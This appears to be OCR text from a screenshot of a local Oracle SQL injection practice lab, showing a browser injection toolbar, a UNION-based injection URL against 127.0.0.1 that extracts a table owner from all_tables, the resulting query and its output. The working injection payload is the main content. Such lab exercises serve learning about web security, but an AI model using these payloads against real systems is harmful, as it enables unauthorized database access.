 Load URL
http://127.0.0.1/oracle.php?id=IT_PROG' union select 1,null,null,(select owner from all_tables where rownum=1 and owner <>'SYS' and owner <>'OUTLN'),null from dual--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
Warning: oci_connect(): OCI_SUCCESS_WITH_INFO: ORA-28002: the password will expire within 2 days in D:\phpStudy_x64_8.0.1\WWW\oracle.php on
line 8
Oracle 注入实验
Oracle语句：select * from hr.JOB_HISTORY where JOB_ID='IT_PROG' union select 1,null,null,(select owner from all_tables where rownum=1 and owner
<>'SYS' and owner <>'OUTLN'),null from dual--'
查询结果
EMPLOYEE_ID:1 START_DATA: END_DATA: JOB_ID:SYSTEM DEPARTMENT_ID:
EMPLOYEE_ID:102 START_DATA:13-JAN-01 END_DATA:24-JUL-06 JOB_ID:IT_PROG DEPARTMENT_ID:60